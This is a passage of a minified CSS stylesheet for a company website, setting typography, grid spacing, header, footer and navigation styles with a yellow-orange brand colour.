format("truetype")}html{font-size:62.5%}body{font-family:Montserrat-Regular,sans-serif;font-size:14px;font-size:1.4rem;line-height:1.43;color:#7e7e7e;letter-spacing:.03em;-webkit-font-smoothing:antialiased;-webkit-text-stroke:1px transparent;text-shadow:rgba(0,0,0,.01) 0 0 1px}@media (min-width:768px){body{font-size:14px;font-size:1.4rem;line-height:1.72}}footer .footer-bottom{font-family:Montserrat-Bold,sans-serif}.ui-accordion-header,h1,h2,h3,h4,h5{font-family:Montserrat-ExtraBold,sans-serif;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-text-stroke:1px transparent;text-shadow:rgba(0,0,0,.01) 0 0 1px}.ui-accordion-header.subheadline,h1.subheadline,h2.subheadline,h3.subheadline,h4.subheadline,h5.subheadline{font-family:Montserrat-Regular,sans-serif;font-style:italic;font-weight:400;text-transform:none;color:#fbba00}h1,h2,h3,h4,h5{line-height:1.1}h1{font-size:30px;font-size:3rem}h1:after{content:'';background-color:#fbba00;width:10px;height:10px;display:inline-block}@media (min-width:768px){h1:after{width:12px;height:12px}}@media (min-width:1200px){h1:after{width:15px;height:15px}}@media (max-width:767px){h1:after{display:none}}@media (min-width:768px){h1{font-size:38px;font-size:3.8rem}}@media (min-width:1200px){h1{font-size:58px;font-size:5.8rem}}@media (max-width:767px){h1{padding-left:15px;padding-right:15px}}h1 span{position:relative}@media (max-width:767px){h1 span:after{content:'';background-color:#fbba00;position:absolute;width:10px;height:10px;bottom:9px;right:-15px;display:block}}@media (max-width:767px){.ce_headline h1{padding-left:0;padding-right:0}}h2{font-size:24px;font-size:2.4rem}@media (min-width:768px){h2{font-size:28px;font-size:2.8rem}}@media (min-width:1200px){h2{font-size:42px;font-size:4.2rem}}h3{font-size:20px;font-size:2rem}@media (min-width:768px){h3{font-size:24px;font-size:2.4rem}}@media (min-width:1200px){h3{font-size:28px;font-size:2.8rem}}h4{font-size:18px;font-size:1.8rem}@media (min-width:768px){h4{font-size:20px;font-size:2rem}}@media (min-width:1200px){h4{font-size:22px;font-size:2.2rem}}h4.subheadline{font-family:Montserrat-Bold,sans-serif;font-size:18px;font-size:1.8rem;font-style:normal}h5{font-size:14px;font-size:1.4rem}.ce_hyperlink a,.ce_referencefilter .button,.widget-submit .submit{font-family:Montserrat-ExtraBold,sans-serif;letter-spacing:.03em;text-transform:uppercase;text-align:center;-webkit-font-smoothing:antialiased;-webkit-text-stroke:1px transparent;text-shadow:rgba(0,0,0,.01) 0 0 1px}.ce_referencefilter .button{font-size:14px;font-size:1.4rem;line-height:1.43}@media (min-width:768px){.ce_referencefilter .button{font-size:14px;font-size:1.4rem;line-height:1.72}}.widget-submit .submit{font-size:1em}.ce_hyperlink a::before,.ce_image a::before,.widget-submit .submit::before{speak:none;font-style:normal;font-weight:400;font-size:1.3em;text-transform:none;line-height:.82;content:"";vertical-align:text-bottom;font-family:icomoon,sans-serif;font-variant:normal}::-webkit-input-placeholder{font-family:Montserrat-ExtraBold,sans-serif}:-moz-placeholder{font-family:Montserrat-ExtraBold,sans-serif}::-moz-placeholder{font-family:Montserrat-ExtraBold,sans-serif}:-ms-input-placeholder{font-family:Montserrat-ExtraBold,sans-serif}input,select,textarea{font-family:Montserrat-ExtraBold,sans-serif}.label,label{font-family:Montserrat-ExtraBold,sans-serif}.label.error,label.error{font-family:Montserrat-ExtraBold,sans-serif}.inputfile+label{font-family:Montserrat-Regular,sans-serif}@media (max-width:767px){.ce_customlist .ce_headline h1{font-size:28px;font-size:2.8rem}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff}@media (max-width:767px){body #container>*>.inside>*>*>.inner,body #footer>.inside>*>*>.inner,body #header>.inside>*>*>.inner,body .custom>*>.inside>*>*>.inner{padding-top:15px;padding-bottom:15px}}@media (max-width:767px){body #footer>.inside>*>*,body #header>.inside>*>*{width:100%!important}}@media (max-width:991px){body #container>*>.inside>*>*,body #footer .content,body #header .content{padding-left:8px;padding-right:8px}}@media (max-width:767px){body #container>*>.inside>*>*,body #footer .content,body #header .content{width:100%;padding-left:0;padding-right:0}}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-left:15px;padding-right:15px}@media (min-width:768px){.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-left:8px;padding-right:8px}}@media (min-width:1200px){.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-left:15px;padding-right:15px}}@media (min-width:768px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{padding-left:8px;padding-right:8px}}@media (min-width:1200px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{padding-left:15px;padding-right:15px}}@media (max-width:767px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{padding-left:15px;padding-right:15px}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{padding-left:15px;padding-right:15px}}@media (max-width:767px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{padding-left:15px;padding-right:15px}}.grid-article .mod_customarticle{padding-left:15px;padding-right:15px}@media (min-width:768px){.grid-article .mod_customarticle{padding-left:8px;padding-right:8px}}@media (min-width:1200px){.grid-article .mod_customarticle{padding-left:15px;padding-right:15px}}.container{padding-left:0;padding-right:0}@media (min-width:768px){.container{padding-left:8px;padding-right:8px}}@media (min-width:1200px){.container{padding-left:15px;padding-right:15px}}.row{position:relative;margin-left:0;margin-right:0}@media (min-width:768px){.row{margin-left:-8px;margin-right:-8px}}@media (min-width:1200px){.row{margin-left:-15px;margin-right:-15px}}.center{text-align:center}.colored{color:#fbba00}.col-centered{text-align:center;margin:0 auto;float:none}button{border:none;outline:0;padding:0;background:0 0}a{color:#fbba00;text-decoration:none}a:hover{text-decoration:none}h1,h2,h3,h4,h5{position:relative;margin-top:0;margin-bottom:15px}@media (min-width:768px){h1,h2,h3,h4,h5{margin-top:0;margin-bottom:20px}}@media (min-width:1200px){h1,h2,h3,h4,h5{margin-top:0;margin-bottom:30px}}h1.subheadline,h2.subheadline,h3.subheadline,h4.subheadline,h5.subheadline{margin-bottom:10px}h1.subheadline+.headline,h2.subheadline+.headline,h3.subheadline+.headline,h4.subheadline+.headline,h5.subheadline+.headline{margin-top:0}.ce_headline.brand-primary{color:#fbba00}.headline .secondline{display:block}.mod_customarticle.gap-top{margin-top:15px}@media (min-width:768px){.mod_customarticle.gap-top{margin-top:20px}}@media (min-width:1200px){.mod_customarticle.gap-top{margin-top:30px}}.mod_customarticle.gap-bottom{margin-bottom:15px}@media (min-width:768px){.mod_customarticle.gap-bottom{margin-bottom:20px}}@media (min-width:1200px){.mod_customarticle.gap-bottom{margin-bottom:30px}}.mod_customarticle.gap-both{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.mod_customarticle.gap-both{margin-top:20px;margin-bottom:20px}}@media (min-width:1200px){.mod_customarticle.gap-both{margin-top:30px;margin-bottom:30px}}.mod_article p,.mod_article ul{margin-top:0;margin-bottom:20px}@media (min-width:768px){.mod_article p,.mod_article ul{margin-bottom:20px}}@media (min-width:1200px){.mod_article p,.mod_article ul{margin-bottom:30px}}.mod_article.orange{background-color:#fbba00}.mod_article.orange *{color:#fff}.mod_article.orange .ce_hyperlink a{border-color:#fff}.mod_article.orange .ce_hyperlink a:hover{background-color:#fff;color:#fbba00}.mod_article.white{background-color:#fff}.mod_article.grey{background-color:#f5f5f5}.mod_article .ce_hyperlink a{overflow:hidden}.mod_article .ce_hyperlink .hyperlink_txt:hover span{transform:translateY(calc(-100% - 10px));color:#fbba00}.mod_article .ce_hyperlink .hyperlink_txt span{position:relative;display:inline-block;-webkit-transition:transform .3s;-moz-transition:transform .3s;-ms-transition:transform .3s;-o-transition:transform .3s;transition:transform .3s}.mod_article .ce_hyperlink .hyperlink_txt span:before{position:absolute;top:25px;left:0;right:0;content:attr(data-hover);font-weight:800;transform:translate3d(0,0,0)}.ce_dse_imagetext.bg-darkgrey *,.ce_dse_imagetext.bg-orange *{color:#fff}.ce_dse_imagetext.bg-darkgrey .ce_hyperlink a,.ce_dse_imagetext.bg-darkgrey .ce_hyperlink span,.ce_dse_imagetext.bg-orange .ce_hyperlink a,.ce_dse_imagetext.bg-orange .ce_hyperlink span{border-color:#fff}.ce_dse_imagetext.bg-darkgrey .ce_hyperlink a:hover,.ce_dse_imagetext.bg-darkgrey .ce_hyperlink span:hover,.ce_dse_imagetext.bg-orange .ce_hyperlink a:hover,.ce_dse_imagetext.bg-orange .ce_hyperlink span:hover{background-color:#fff;color:#fbba00}@media (min-width:768px){.ce_text.text-3-cols p{margin-bottom:70px}}@media (min-width:992px){.ce_text.text-3-cols p{margin-bottom:20px}}@media (min-width:1200px){.ce_text.text-3-cols p{margin-bottom:30px}}.ce_text ol,.ce_text ul{margin-bottom:15px}@media (min-width:768px){.ce_text ol,.ce_text ul{margin-bottom:20px}}@media (min-width:1200px){.ce_text ol,.ce_text ul{margin-bottom:30px}}.ce_text ol li,.ce_text ul li{position:relative;padding:5px 0}.ce_text ol li:first-child,.ce_text ul li:first-child{padding-top:0}.ce_text ul ul{margin-bottom:0}.ce_text ul li{padding-left:20px}.ce_text ul li:before{position:absolute;top:15px;left:0}.ce_text ul li:first-child:before{top:0}.ce_text ol{counter-reset:section;list-style-type:none}.ce_text ol ol{margin-bottom:0}.ce_text ol ol li{border-bottom:none;padding-left:30px}.ce_text ol li{padding-left:20px}.ce_text ol li:before{font-family:tstar_mono_roundbold,sans-serif;display:inline-block;vertical-align:middle;counter-increment:section;content:counters(section, ".") ".";font-size:16px;font-size:1.6rem;line-height:1;position:absolute;left:0;top:9px}.ce_text ol li:first-child:before{top:4px}.ce_text p a{position:relative}.ce_text p a:hover:before{text-shadow:none}.ce_list ol,.ce_list ul,.ce_text:not(.footer-contacts) ol,.ce_text:not(.footer-contacts) ul{padding-left:0;margin-bottom:15px}@media (min-width:768px){.ce_list ol,.ce_list ul,.ce_text:not(.footer-contacts) ol,.ce_text:not(.footer-contacts) ul{margin-bottom:20px}}@media (min-width:1200px){.ce_list ol,.ce_list ul,.ce_text:not(.footer-contacts) ol,.ce_text:not(.footer-contacts) ul{margin-bottom:30px}}.ce_list ol li,.ce_list ul li,.ce_text:not(.footer-contacts) ol li,.ce_text:not(.footer-contacts) ul li{position:relative;padding:10px 0}.ce_list ol li:first-child,.ce_list ul li:first-child,.ce_text:not(.footer-contacts) ol li:first-child,.ce_text:not(.footer-contacts) ul li:first-child{padding-top:0}.ce_list ul ul,.ce_text:not(.footer-contacts) ul ul{margin-bottom:0}.ce_list ul li,.ce_text:not(.footer-contacts) ul li{padding-left:20px}.ce_list ul li:before,.ce_text:not(.footer-contacts) ul li:before{content:'';display:block;width:5px;height:5px;position:absolute;top:8px;left:0;border-radius:50%}.ce_list ul li:first-child:before,.ce_text:not(.footer-contacts) ul li:first-child:before{top:-1px}.ce_list ol,.ce_text:not(.footer-contacts) ol{counter-reset:section;list-style-type:none}.ce_list ol ol,.ce_text:not(.footer-contacts) ol ol{margin-bottom:0}.ce_list ol ol li,.ce_text:not(.footer-contacts) ol ol li{border-bottom:none;padding-left:30px}.ce_list ol li,.ce_text:not(.footer-contacts) ol li{padding-left:20px}.ce_list ol li:before,.ce_text:not(.footer-contacts) ol li:before{font-family:tstar_mono_roundbold,sans-serif;display:inline-block;vertical-align:middle;counter-increment:section;content:counters(section, ".") ".";font-size:16px;font-size:1.6rem;line-height:1;position:absolute;left:0;top:13px}.ce_list ol li:first-child:before,.ce_text:not(.footer-contacts) ol li:first-child:before{top:3px}.ce_hyperlink a,.ce_referencefilter .button,.widget-submit .submit{border:1px solid #7e7e7e;padding:10px 10px;line-height:1;margin-bottom:15px;position:relative;display:inline-block;vertical-align:middle;color:#7e7e7e;font-size:14px;font-size:1.4rem;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-ms-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}.ce_hyperlink a:hover,.ce_referencefilter .button:hover,.widget-submit .submit:hover{border-color:#fbba00;color:#fbba00}.widget-submit .submit{padding:11px 17px}.ce_hyperlink a::before,.widget-submit .submit::before{display:inline-block;margin-left:10px;float:right;order:2}p.back{text-align:center;margin-top:15px}@media (min-width:768px){p.back{margin-top:20px}}@media (min-width:1200px){p.back{margin-top:30px}}.inside{position:relative;width:100%;height:100%;margin:0 auto}.inside:after,.inside:before{content:"";display:table}.inside:after{clear:both}.image_container{position:relative;text-align:center;background:no-repeat 50% 50%}.image_container.cover{background-size:cover}.image_container.width{background-size:100% auto}.image_container.height{background-size:auto 100%}.image_container>a{position:relative;display:block;width:100%;height:100%}.ce_image .image_container{margin-left:auto;margin-right:auto;text-align:center;height:100%}.text-background:after{content:' ';background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.5) 100%,transparent 0);position:absolute;width:100%;height:100%;top:0;left:0;z-index:10}.slider-wrapper .text-background:after{content:' ';position:absolute;width:100%;height:100%;top:0;left:0;z-index:10;background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.31) 40%,rgba(0,0,0,.3) 100%)}.scroller-container{position:absolute;bottom:30px;left:0;width:100%;z-index:99}@media (min-width:768px){.scroller-container{bottom:60px}}.scroller-container a{display:block;text-align:center;animation:.7s down infinite alternate;-webkit-animation:.7s down infinite alternate}.scroller-container a:before{display:block;z-index:25;color:#fff;font-size:45px;font-size:4.5rem}@media (min-width:768px){.scroller-container a:before{font-size:60px;font-size:6rem}}.scroller-container a:before:hover{color:#fbba00}@keyframes down{0%{transform:translateY(0)}100%{transform:translateY(10px)}}@-webkit-keyframes down{0%{-webkit-transform:translateY(0)}100%{-webkit-transform:translateY(10px)}}img{vertical-align:bottom;max-width:100%;height:auto}ul{list-style-type:none;margin-bottom:0}ul li{position:relative}table{width:100%}body.ie .button-block:before,body.ie .ce_hyperlink:before,body.ie p.back:before{vertical-align:text-top}@supports (-ms-ime-align:auto){.button-block:before,.ce_hyperlink:before,p.back:before{vertical-align:text-top}}@supports (-ms-ime-align:auto){.button-block:before,.ce_hyperlink:before,p.back:before{vertical-align:text-top}}@media (min-width:992px){.table{display:table;width:100%;height:100%}}.table-cell{display:table-cell;vertical-align:middle;width:100%}.text-left{text-align:left}@media (min-width:768px){.text-center{text-align:center}}@media (min-width:768px){.text-right{text-align:right}}.map-container,.video-container{position:relative;padding-top:30px;height:0;overflow:hidden}.map-container,.video-container{padding-bottom:56.25%}@media (min-width:768px){.map-container,.video-container{padding-bottom:30%}}@media (min-width:992px){.map-container,.video-container{padding-bottom:56.25%}}.map-container embed,.map-container iframe,.map-container object,.video-container embed,.video-container iframe,.video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.clearboth{clear:both}.margin-top{margin-top:15px}@media (min-width:768px){.margin-top{margin-top:20px}}@media (min-width:1200px){.margin-top{margin-top:30px}}.margin-bottom{margin-bottom:15px}@media (min-width:768px){.margin-bottom{margin-bottom:20px}}@media (min-width:1200px){.margin-bottom{margin-bottom:30px}}.margin-both{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.margin-both{margin-top:20px;margin-bottom:20px}}@media (min-width:1200px){.margin-both{margin-top:30px;margin-bottom:30px}}@media (min-width:992px){.padding-fix-right{padding-right:13px}}@media (min-width:1200px){.padding-fix-right{padding-right:20px}}@media (min-width:992px){.padding-fix-left{padding-left:13px}}@media (min-width:1200px){.padding-fix-left{padding-left:20px}}.bg-color-darkgrey,.bg-darkgrey{background-color:#7e7e7e}.bg-color-lightgrey,.bg-lightgrey{background-color:#f5f5f5}.bg-color-white,.bg-white{background-color:#fff}.bg-color-orange,.bg-orange{background-color:#fbba00}.fg-color-darkgrey{color:#7e7e7e}.fg-color-lightgrey{color:#f5f5f5}.fg-color-white{color:#fff}.inline-sep{display:inline-block;width:5px}.inline-sep:after{content:"■";width:4px;height:4px;display:inline-block;position:absolute;margin-left:-4px;margin-top:-1px}#wrapper{position:relative;overflow:hidden;width:100%;margin:0 auto}#header{height:66px;position:relative}@media (min-width:768px){#header{height:82px}}#header .header{background-color:#fff;position:fixed;z-index:9999;width:100%;border-bottom:1px solid #eaeaea;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-ms-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}#header .header .content{height:66px;-js-display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:center;align-items:center}@media (min-width:768px){#header .header .content{height:82px}}@media (min-width:1200px){#header .header .content{width:1200px!important}}#header .header .content>.row{flex-basis:100%;display:flex;justify-content:space-between;align-items:center}#header .header-logo{margin-right:auto}#header .header-logo a{border:none;padding:0;margin-bottom:0}#header .header-logo a:after,#header .header-logo a:before{content:none}#header .header-logo a img{vertical-align:middle}.header .header-logo a{position:relative;overflow:hidden}.header .header-logo img{will-change:transform;transition:transform .3s ease-in}.header .header-logo img:last-child{position:absolute;top:100%;left:0}.header:hover .header-logo a img:first-child,.header:hover .header-logo a img:last-child{transform:translateY(-100%)}.header.no-hero .header-logo a img:first-child,.header.no-hero .header-logo a img:last-child{transform:translateY(-100%)}#header .hero-active .header-logo a img:first-child,#header .hero-active .header-logo a img:last-child{transform:translateY(-100%)}.mobile-sidebar.is-open+#wrapper #header .header{background-color:#fbba00}.mobile-sidebar.is-open+#wrapper #header .header img{content:url(svg/logo_roedig_white_os.svg)}.mobile-sidebar.is-open+#wrapper #header .header-logo a img:first-child{transform:translateY(0)}.mobile-sidebar.is-open+#wrapper #header .header-logo a img:last-child{transform:translateY(0)}body.hero #header{height:auto!important}body.hero #header .header:not(.hero-active){background-color:transparent;border-bottom:none}body.hero #header .header:not(.hero-active) .level_1>li>a,body.hero #header .header:not(.hero-active) .level_1>li>span{color:#fff}body.hero #header .header:not(.hero-active):hover{background-color:#fff}body.hero #header .header:not(.hero-active):hover .level_1>li>a,body.hero #header .header:not(.hero-active):hover .level_1>li>span{color:#7e7e7e}body.hero #header .header:not(.hero-active):hover .level_1>li>a:hover,body.hero #header .header:not(.hero-active):hover .level_1>li>span:hover{color:#fbba00}body.hero #header .header:not(.hero-active):hover .level_1>li:hover>a{color:#fbba00}.mod_article .hero .bg-wrap{position:relative;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;height:100%}.mod_article .hero .bg-wrap .image_container{display:none}.mod_article .hero .ce_text:after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;z-index:10;background:-moz-linear-gradient(top,rgba(0,0,0,.65) 0,transparent 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.65) 0,transparent 100%);background:linear-gradient(to bottom,rgba(0,0,0,.65) 0,transparent 100%)}.mod_article .hero .ce_text.no-gradient:after{display:none}.mod_article .hero .headlines{position:absolute;top:50%;left:50%;z-index:999;text-align:center;margin-right:-50%;transform:translate(-50%,-50%);color:#fff}.mod_article .hero .headlines h1:after{right:-20px}.mod_article .hero .ce_text,.mod_article .hero.ce_text{width:100%!important;float:none!important;padding-right:0;padding-left:0}#container{position:relative}#container .mod_article .full-width.outer{padding-right:0!important;padding-left:0!important}#footer{position:relative;font-size:13px;font-size:1.3rem;line-height:1.58}@media (min-width:768px){#footer .footer-top{border-top:1px solid rgba(126,126,126,.4);margin-bottom:15px;padding-top:30px}}@media (min-width:768px){#footer .footer-top .col{min-height:200px;border-left:1px solid rgba(126,126,126,.16)}}#footer .footer-top .col:first-child{border-left:none}@media (min-width:768px){#footer .footer-info{padding-right:40px}}@media (min-width:992px){#footer .footer-info{padding-right:8px}}@media (min-width:1200px){#footer .footer-info{padding-right:15px}}#footer .footer-info figure{float:none;max-width:270px}@media (min-width:768px){#footer .footer-info figure{margin:0 0 28px}}#footer .footer-info figure a{border:none;padding:0}#footer .footer-info figure a:after{content:none}@media (min-width:768px){#footer .footer-contacts{padding-left:70px}}@media (min-width:992px){#footer .footer-contacts{padding-left:8px}}@media (min-width:1200px){#footer .footer-contacts{padding-left:15px}}#footer .footer-contacts .mobile-address{border-top:1px solid rgba(126,126,126,.4);border-bottom:1px solid rgba(126,126,126,.4);font-size:9.7px;font-size:.97rem;line-height:4;font-weight:700}#footer .footer-contacts ul{padding-left:0}@media (max-width:767px){#footer .footer-contacts ul{display:flex;justify-content:space-between}}#footer .footer-contacts ul li{padding-left:40px}@media (max-width:767px){#footer .footer-contacts ul li{display:inline-block;line-height:1.8;padding-left:30px;padding-right:10px}}#footer .footer-contacts ul li:before{color:#fff;background-color:#fbba00;top:4px;font-size:24px;font-size:2.4rem}@media (max-width:sm){#footer .footer-contacts ul li:before{font-size:32.2px;font-size:3.22rem}}#footer .footer-contacts ul li:first-child{padding-top:5px}#footer .footer-contacts ul li a{font-size:12px;font-size:1.2rem;color:#7e7e7e;text-transform:uppercase;font-family:Montserrat-Bold,sans-serif}@media (min-width:768px){#footer .footer-contacts ul li a{font-size:16px;font-size:1.6rem}}#footer .footer-nav ul{padding-left:0}#footer .footer-nav ul li{padding:0 0 8px 20px}#footer .footer-nav ul li:before{content:"\25A0";color:#fbba00;position:absolute;left:0}#footer .footer-nav ul li:first-child:before{top:-1px}#footer .footer-nav ul li a{color:#7e7e7e;text-transform:uppercase}#footer .footer-bottom{background-color:#f5f5f5;line-height:4}#footer .footer-bottom a{color:#7e7e7e;text-transform:uppercase}#footer .footer-extra ul{padding-left:0}#footer .footer-extra ul li{display:inline-block}#footer .footer-extra ul li:not(:first-of-type){padding-left:7px}#footer .footer-extra ul li:not(:first-of-type):before{content:'\25A0 ';position:absolute;margin-left:-9px;margin-top:-1px}#footer .footer-socials{line-height:6}@media (max-width:767px){#footer .footer-socials{padding-left:0;padding-right:0;margin-left:-10px;margin-right:10px}}#footer .footer-socials h6{display:inline-block;margin:1em .5em 1em 0;margin:0 .5em 0 0;font-size:13px;font-size:1.3rem;line-height:1.58}@media (max-width:767px){#footer .footer-socials h6{display:none}}#footer .footer-socials ul{display:inline-block;vertical-align:middle;padding-left:0;height:20px;margin:0;line-height:1}#footer .footer-socials ul li{display:inline-block;font-size:13px;font-size:1.3rem;height:20px;vertical-align:middle}#footer .footer-socials a{font-size:25px;font-size:2.5rem;vertical-align:middle;line-height:1.58}@media (min-width:768px){#footer .footer-socials a{font-size:18px;font-size:1.8rem}}#footer .footer-socials a span{display:inline-block;text-indent:-9999em}#footer .footer-socials a:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'';display:block}#footer .footer-socials a[title=Facebook]:before{content:""}#footer .footer-socials a[title=Instagram]:before{content:""}#footer .footer-tp{text-align:right}@media (max-width:767px){#footer .footer-tp{padding-left:0}}#footer a{-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-ms-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}#footer a:hover{color:#fbba00!important}#footer .ce_hyperlink a{overflow:hidden}#footer .ce_hyperlink .hyperlink_txt:hover span{transform:translateY(calc(-100% - 10px));color:#fbba00}#footer .ce_hyperlink .hyperlink_txt span{position:relative;display:inline-block;-webkit-transition:transform .3s;-moz-transition:transform .3s;-ms-transition:transform .3s;-o-transition:transform .3s;transition:transform .3s}#footer .ce_hyperlink .hyperlink_txt span:before{position:absolute;top:25px;left:0;right:0;content:attr(data-hover);font-weight:800;transform:translate3d(0,0,0)}#nav-desktop{font-family:Montserrat-ExtraBold,sans-serif;position:static;overflow:visible;z-index:10;display:none}@media (min-width:1200px){#nav-desktop{display:block}}#nav-desktop ul{padding:0;margin:0}#nav-desktop ul>span{cursor:pointer}#nav-desktop>.level_1{text-align:center;-js-display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:flex-end}#nav-desktop>.level_1>li{position:static;display:inline-block;vertical-align:middle;padding:0 7.5px;text-transform:uppercase}#nav-desktop>.level_1>li>a,#nav-desktop>.level_1>li>span,#nav-desktop>.level_1>li>strong{position:relative;display:block;padding:0 6px;z-index:10;color:#7e7e7e;font-weight:700;text-transform:uppercase}#nav-desktop>.level_1>li>a,#nav-desktop>.level_1>li>strong{position:relative}#nav-desktop>.level_1>li>strong{color:#fbba00}#nav-desktop>.level_1>li>a{overflow:hidden;-webkit-transition:color .2s ease-in 0s,border-color .2s ease-in 0s;-moz-transition:color .2s ease-in 0s,border-color .2s ease-in 0s;-ms-transition:color .2s ease-in 0s,border-color .2s ease-in 0s;-o-transition:color .2s ease-in 0s,border-color .2s ease-in 0s;transition:color .2s ease-in 0s,border-color .2s ease-in 0s;border:1px solid transparent}#nav-desktop>.level_1>li>a:focus{outline:0;outline:0;outline-style:none;-webkit-appearance:none;appearance:none;background:0 0;box-shadow:none;border:none transparent}#nav-desktop>.level_1>li>a:hover{border:1px solid #fbba00;color:#fbba00}#nav-desktop>.level_1>li>a:not(.active):hover span{transform:translateY(-100%)}#nav-desktop>.level_1>li>a span{position:relative;display:inline-block;width:100%;-webkit-transition:transform .3s;-moz-transition:transform .3s;-ms-transition:transform .3s;-o-transition:transform .3s;transition:transform .3s}#nav-desktop>.level_1>li>a span:before{position:absolute;top:100%;left:0;right:0;content:attr(data-hover);font-weight:800;transform:translate3d(0,0,0)}#nav-desktop>.level_1>li:hover>a{border:1px solid #fbba00;color:#fbba00}#nav-desktop>.level_1>li.active>span,#nav-desktop>.level_1>li.active>strong{border:1px solid #fbba00;color:#fbba00}#nav-desktop>.level_1>li.first{padding-left:0}#nav-desktop>.level_1>li.last{padding-right:0}#nav-desktop>.level_1>li.submenu:hover .level_2{display:block;position:absolute;z-index:999}#nav-desktop .level_2{display:none;margin-left:-10px;border-top:28px solid transparent}#nav-desktop .level_2 li{border-color:#eaeaea;border-style:solid;border-width:0 1px;text-align:left;background-color:#fff}#nav-desktop .level_2 li:hover{background-color:#fbba00;border-color:#fbba00;-webkit-transition:background-color .2s ease-in 0s,border-color .2s ease-in 0s;-moz-transition:background-color .2s ease-in 0s,border-color .2s ease-in 0s;-ms-transition:background-color .2s ease-in 0s,border-color .2s ease-in 0s;-o-transition:background-color .2s ease-in 0s,border-color .2s ease-in 0s;transition:background-color .2s ease-in 0s,border-color .2s ease-in 0s}#nav-desktop .level_2 li:hover a,#nav-desktop .level_2 li:hover strong{-webkit-transition:color .2s ease-in 0s;-moz-transition:color .2s ease-in 0s;-ms-transition:color .2s ease-in 0s;-o-transition:color .2s ease-in 0s;transition:color .2s ease-in 0s;display:block;color:#fff}#nav-desktop .level_2 li.first,#nav-desktop .level_2 li.hide-on-desktop+li{border-top-width:1px}#nav-desktop .level_2 li.first:after,#nav-desktop .level_2 li.first:before,#nav-desktop .level_2 li.hide-on-desktop+li:after,#nav-desktop .level_2 li.hide-on-desktop+li:before{content:"\A";width:14px;height:8px;background-repeat:no-repeat;position:absolute;top:-8px;left:14px;-webkit-transition:opacity .2s ease-in 0s;-moz-transition:opacity .2s ease-in 0s;-ms-transition:opacity .2s ease-in 0s;-o-transition:opacity .2s ease-in 0s;transition:opacity .2s ease-in 0s}#nav-desktop .level_2 li.first:before,#nav-desktop .level_2 li.hide-on-desktop+li:before{background-image:url(images/nav-marker-arrow-active.png);opacity:0}#nav-desktop .level_2 li.first:after,#nav-desktop .level_2 li.hide-on-desktop+li:after{background-image:url(images/nav-marker-arrow.png);opacity:1}#nav-desktop .level_2 li.first:hover:before,#nav-desktop .level_2 li.hide-on-desktop+li:hover:before{opacity:1}#nav-desktop .level_2 li.first:hover:after,#nav-desktop .level_2 li.hide-on-desktop+li:hover:after{opacity:0}#nav-desktop .level_2 li.last{border-bottom-width:1px}@media (min-width:1200px){#nav-desktop .level_2 li.hide-on-desktop{display:none}}#nav-desktop .level_2 li a,#nav-desktop .level_2 li strong{display:block;padding:10px 50px 10px 16px}body.overflow{overflow:hidden}.header.hero-active #nav-icon4,.header.no-hero #nav-icon4,.header:hover #nav-icon4{color:#7e7e7e}.header.hero-active #nav-icon4:before,.header.no-hero #nav-icon4:before,.header:hover 